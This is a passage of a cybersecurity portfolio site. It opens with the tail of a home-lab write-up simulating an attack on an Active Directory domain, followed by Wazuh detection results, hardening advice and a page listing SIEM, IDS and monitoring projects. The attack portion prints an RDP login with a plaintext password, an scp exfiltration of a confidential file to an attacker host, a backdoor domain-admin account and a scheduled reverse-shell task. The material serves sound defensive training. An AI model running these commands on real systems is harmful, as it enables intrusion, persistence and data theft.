                    <pre><code># From Attacker VM
xfreerdp /v:10.0.0.5 /u:Administrator /p:We123telly@ /d:enter.corp.com</code></pre>
                    <br>
                    <h3>Data Exfiltration</h3>
                    <pre><code># On DC via RDP session (Command Prompt)
scp "C:\Users\Administrator\Documents\Operations/confidential.txt" attacker@10.0.0.50:/home/attacker/my_exfil.txt</code></pre>
                    <br>
                    <h3>Persistence</h3>
                    <p>The main goal of persistence is to maintain access to the system so attacker creates a backdoor: </p>
                    <pre><code># On DC via RDP session

net user corp-user @mysecurepassword1! /add /domain
net localgroup Administrators corp-user /add
net group "Domain Admins" corp-user /add /domain

# Scheduled task for reverse shell
schtasks /create /tn "PersistenceTask" /tr "powershell.exe -ExecutionPolicy Bypass -File C:\Users\Administrator\AppData\Local\Microsoft\Windows\reverse.ps1" /sc DAILY /st 12:00 /ru SYSTEM /f</code></pre>
                </section>

                
                    <h2>Detection Results</h2>
                    <img src="assets/images/Wazuh-alerts.png" alt="" />
                    <div class="highlight">
                        <h3>Key Detection Points</h3>
                        <p>Throughout the attack simulation, the following activities would be detected by our security infrastructure:</p>
                        <ul>
                            <li>Failed SSH attempts during the brute force attack</li>
                            <li>Successful root login to the Email Server</li>
                            <li>Anomalous network scanning from compromised hosts</li>
                            <li>WinRM authentication events</li>
                            <li>Access to sensitive files in the monitored directory</li>
                            <li>Creation of new domain admin accounts</li>
                            <li>Scheduled task creation for persistence</li>
                        </ul>
                    </div>
                    
                    <p>These alerts would be visible in the Wazuh dashboard and Security Onion interfaces, allowing security personnel to detect and respond to the attack chain.</p>
                </section>

                
                    <h2>Conclusion</h2>
                    
                    <p>Key takeways from this project: </p>
                    <ul>
                        <li>A enterprise domain with Windows and Linux clients bound together using Active directory</li>
                        <li>An email server for internal communication</li>
                        <li>Security monitoring via Wazuh SIEM and Security Onion</li>
                        <li>Using logs and precise filters to accurately and effienciently detect attacks.</li>
                        <li>Using secure chat tool to self host secure volatile chat-sessions for secure communication</li>
                    </ul>
                    
                    <div class="note">
                        <h3>Security Improvements</h3>
                        <p>In a production environment, the following security measures would be recommended:</p>
                        <ul>
                            <li>Disable SSH root login and implement key-based authentication</li>
                            <li>Implement proper password policies through Group Policy</li>
                            <li>Implement Robust File integrity detection system</li>
                            <li>Configure more sophisticated alerting with correlation rules</li>
                            <li>Implement regular patching and vulnerability scanning</li>
                            <li>Deploy application whitelisting on endpoints</li>
                        </ul>
                    </div>
                    
                </section>
            </div>
        </div>
    </div>
    <!-- Scripts -->
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/browser.min.js"></script>
    <script src="assets/js/breakpoints.min.js"></script>
    <script src="assets/js/util.js"></script>
    <script src="assets/js/main.js"></script>
    <script src="assets/js/nav.js"></script>
    
</body>
</file>


<file: Projects.html>
<!DOCTYPE HTML>
<html lang="en">
<head>
    <title>Projects</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="Gautham Bhandari's Cyber Security Portfolio - Showcasing advanced projects in SIEM, IDS, and secure communications">
    <link rel="stylesheet" href="assets/css/main.css" />
    <link rel="stylesheet" href="assets/css/site.css" />
    <link rel="stylesheet" href="assets/css/home.css" />
</head>
<body class="is-preload">

    <!-- Wrapper -->
    <div id="wrapper">

        <!-- Main -->
        <div id="main">
            <div class="inner">

                <!-- Header -->
                <header id="header">
                    <div class="header-content">
                        <div class="header-links" id="primary-nav">
                            <a href="index.html" class="logo"><strong>Home</strong></a>
                            <a href="Projects.html" class="logo" aria-current="page"><strong>Projects</strong></a>
                            <a href="Writings.html" class="logo"><strong>Writings</strong></a>
                            <a href="AboutMe.html" class="logo"><strong>About me</strong></a>
                        </div>
                        <ul class="icons">
                            <li><a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" class="icon brands fa-linkedin"><span class="label">LinkedIn</span></a></li>
                            <li><a href="https://github.com/gauthamsb777/gauthamsb777" class="icon brands fa-github"><span class="label">Github</span></a></li>
                            <li><a href="https://letterboxd.com/gautham_777/" class="icon" aria-label="Letterboxd"><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M8.29 16.752V7.2H6.546V4.8h6.328v2.4h-1.746v9.574h3.925v-2.618h2.839V19.2H6.545v-2.448h1.746zM0 12c0 6.628 5.372 12 12 12s12-5.372 12-12S18.628 0 12 0 0 5.372 0 12z"/></svg><span class="label">Letterboxd</span></a></li>
                        </ul>
                        <button type="button" class="nav-toggle" aria-expanded="false" aria-controls="primary-nav" aria-label="Toggle navigation menu">
                            <span class="bar"></span>
                        </button>
                    </div>
                </header>

                <br><br>
                <header class="major">
                    <h2>My Projects</h2>
                </header>
                <div class="container">
                     <a href="EnterpriseLab.html" class="project-box-link">
            <div id="wazuh" class="project-box">
                <img src="assets/images/Enterprise network.png" alt="Enterprise network" class="project-image" />
                <div class="project-info">
                    <h3 class="project-name">Enterprise Network Simulation</h3>
                    <p><strong>Completion Date:</strong> April 2025</p>
                    <p><strong>Primary Function:</strong> Enterprise network setup with Active directory and security system with attack simulation</p>
                    <p><strong>Overview:</strong> This setup demonstrates enterprise network simulation with Active Directory, SIEM , and a simulated attack scenario. The environment consists of a domain controller, workstations, servers, security monitoring, and an attacker machine. The network is centered around a Windows Server 2025 as domain controller managing Active Directory for the domain "enter.corp.com".</p>
                    <div class="tech-stack">
                        <span class="tech-tag">Active Directory</span>
                        <span class="tech-tag">SIEM</span>
                        <span class="tech-tag">Enterprise Security</span>
                        <span class="tech-tag">Domain security</span>
                    </div>
                </div>
            </div>
        </a>
                    <a href="Wazuh.html" class="project-box-link">
                        <div id="wazuh" class="project-box">
                            <img src="assets/images/wazuh.png" alt="Wazuh SIEM Implementation" class="project-image" />
                            <div class="project-info">
                                <h3 class="project-name">SIEM Implementation with Wazuh</h3>
                                <p><strong>Completion Date:</strong> August 2024</p>
                                <p><strong>Primary Function:</strong> Comprehensive Security Information and Event Management with XDR capabilities</p>
                                <p><strong>Overview:</strong> Implemented Wazuh, an open-source security platform integrating SIEM and XDR, on AWS EC2. Configured network-based intrusion detection with Suricata, created custom dashboards for security events and HIPAA compliance, and set up real-time alerting systems. The solution provides robust log analysis, threat detection, and compliance monitoring across cloud and on-premise environments.</p>
                                <div class="tech-stack">
                                    <span class="tech-tag">Wazuh</span>
                                    <span class="tech-tag">SIEM</span>
                                    <span class="tech-tag">Threat detection</span>
                                    <span class="tech-tag">SOC</span>
                                </div>
                            </div>
                        </div>
                    </a>
                    <br><br>
                    <a href="SuricataSplunk.html" class="project-box-link">
                        <div id="suricata" class="project-box">
                            <img src="assets/images/suricata.png" alt="Suricata IDS with Splunk Enterprise" class="project-image" />
                            <div class="project-info">
                                <h2 class="project-name">Advanced Network Monitoring: Suricata IDS with Splunk Enterprise</h2>
                                <p><strong>Completion Date:</strong> September 2024</p>
                                <p><strong>Primary Function:</strong> Real-time Network Intrusion Detection and Advanced Log Analysis</p>
                                <p><strong>Overview:</strong> Integrated Suricata IDS with Splunk Enterprise for comprehensive network security monitoring. Implemented custom rules, automated updates, and network segmentation monitoring. Created advanced Splunk visualizations and dashboards for real-time threat analysis, including geographic distribution of alerts and application protocol usage. The system processes high volumes of network traffic, providing actionable intelligence for rapid incident response.</p>
                                <div class="tech-stack">
                                    <span class="tech-tag">Suricata</span>
                                    <span class="tech-tag">Splunk</span>
                                    <span class="tech-tag">IDS</span>
                                    <span class="tech-tag">Log Analysis</span>
                                </div>
                            </div>
                        </div>
                    </a>
                    <br><br>
                    <a href="https://github.com/gauthamsb777/gauthamsb777/tree/main/File_Integrity_Monitoring" class="project-box-link">
                        <div id="file-integrity" class="project-box">
                            <img src="assets/images/file_integrity.png" alt="File Integrity Monitoring System" class="project-image" />
                            <div class="project-info">
                                <h2 class="project-name">Real-Time File Integrity Monitoring Solution</h2>
                                <p><strong>Completion Date:</strong> August 2023</p>
                                <p><strong>Primary Function:</strong> Continuous Monitoring and Alerting of Critical File Changes</p>
                                <p><strong>Overview:</strong> Developed a proof-of-concept File Integrity Monitor (FIM) using Python. The system creates an integrity baseline of target files/folders using the SHA-512 hashing algorithm, continuously compares actual files against the baseline, and raises alerts for any deviations. The tool enables real-time directory surveillance, flagging changes through alerts in the output, enhancing the ability to detect potential compromises quickly.</p>
                                <div class="tech-stack">
                                    <span class="tech-tag">Python</span>
                                    <span class="tech-tag">SHA-512</span>
                                    <span class="tech-tag">File Monitoring</span>
                                    <span class="tech-tag">Real-time monitoring</span>
                                </div>
                            </div>
                        </div>
                    </a>
                    <br><br>
                    <a href="https://github.com/gauthamsb777/gauthamsb777/tree/main/Secure_chat_tool" class="project-box-link">
                        <div id="secure-chatroom" class="project-box">
                            <img src="assets/images/secure_chat_rooms.png" alt="Self-Hosted Secure Chatroom" class="project-image" />
                            <div class="project-info">
                                <h2 class="project-name">Self-Hosted Secure Communication tool</h2>
                                <p><strong>Completion Date:</strong> July 2024</p>
                                <p><strong>Primary Function:</strong> Secure Multi-User Communication with Advanced Encryption</p>
                                <p><strong>Overview:</strong> Developed a Python-based self-hosted secure chatroom application using a client-server model. The system uses RSA encryption, invitation-based access with encrypted tokens, security questions, and real-time encrypted messaging. It implements a four-layer security approach including Fernet encrypted tokens, 2048-bit RSA encryption, temporary access codes, and security questions. The application supports both private and public IP hosting, nickname functionality, and color-coded user messages.</p>
                                <div class="tech-stack">
                                    <span class="tech-tag">Python</span>
                                    <span class="tech-tag">RSA Encryption</span>
                                    <span class="tech-tag">Socket Programming</span>
                                    <span class="tech-tag">Multi-layered security</span>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
        </div>
    </div>

    <!-- Scripts -->
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/browser.min.js"></script>
    <script src="assets/js/breakpoints.min.js"></script>
    <script src="assets/js/util.js"></script>
    <script src="assets/js/main.js"></script>
    <script src="assets/js/nav.js"></script>
</body>
</html>
</file>


